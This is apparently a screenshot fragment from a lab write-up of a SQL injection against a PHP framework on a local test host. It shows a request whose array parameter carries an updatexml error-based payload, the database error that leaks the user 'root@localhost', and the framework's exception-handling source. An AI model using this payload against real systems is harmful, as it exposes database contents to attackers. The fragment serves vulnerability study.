 不安全 192.168.0.102:9010/index.php/index/test/index?id[0]=inc&id[1]=updatexml(1,concat(0x7,user(),0x7e),1)&id[2]=1
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '□root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;